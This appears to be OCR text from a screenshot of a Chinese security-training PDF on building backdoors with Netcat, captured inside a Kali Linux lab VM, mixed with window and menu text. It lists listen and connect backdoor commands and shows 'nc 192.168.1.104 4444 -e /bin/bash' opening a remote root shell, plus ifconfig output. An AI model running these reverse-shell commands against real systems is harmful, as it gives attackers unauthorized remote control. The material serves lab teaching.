 4-Netcat建立后门.pdf
file:///C:/Users/Administrator/Desktop/4-Netcat建立后门.pdf
2 (共 2 页)
Linux建立后门使用方法
1 监听型后门： nc -l -p 4444 -e
2 连接型后门： nc [ip] [port] -e
root@liuwx: ~
File Edit View Search Terminal Tabs Help
root@liuwx: ~
root@liuwx:~# nc 192.168.1.104 4444 -e /bin/bash
文件(F) 编辑(E) 查看(V) 搜索(S) 终端(T) 帮助(H)
root@HonyaEDU-KALI:~/Desktop# nc
id
uid=0(root) gid=0(root) 组=0(root
Kali-Linux-2020.1-vmware-amd64 - VMware Workstation
文件(F) 编辑(E) 查看(V) 虚拟机(M) 选项卡(T) 帮助(H)
实验机器 域环境 我的计算机 Win2012-域DC Windows 7Sp1 x64 win2003x64 Windows Server 20...
[OpenNetAdmin :: 0wn Y... root@kali: ~ 08:44 PM
root@kali: ~
File Actions Edit View Help
root@kali:~# ifconfig
eth0: flags=4163<UP,BROADCAST,RUNNING,MULTICAST> mtu 1500
inet 192.168.159.128 netmask 255.255.255.0 broadcast 192.168.159.255
inet6 fe80::20c:29ff:fe21:fabd prefixlen 64 scopeid 0x20<link>
ether 00:0c:29:21:fa:bd txqueuelen 1000 (Ethernet)
RX packets 166564 bytes 51769571 (49.3 MiB)
RX errors 0 dropped 0 overruns 0 frame 0
TX packets 160716 bytes 42269953 (40.3 MiB)
TX errors 0 dropped 0 overruns 0 carrier 0 collisions 0
lo: flags=73<UP,LOOPBACK,RUNNING> mtu 65536
inet 127.0.0.1 netmask 255.0.0.0
inet6 ::1 prefixlen 128 scopeid 0x10<host>
loop txqueuelen 1000 (Local Loopback)
RX packets 140 bytes 5828 (5.6 KiB)
RX errors 0 dropped 0 overruns 0 frame 0
TX packets 140 bytes 5828 (5.6 KiB)
TX errors 0 dropped 0 overruns 0 carrier 0 collisions 0
root@kali:~# nc -l -
中 °, 半
要返回到您的计算机，请将鼠标指针从虚拟机中移出或按 Ctrl+Alt。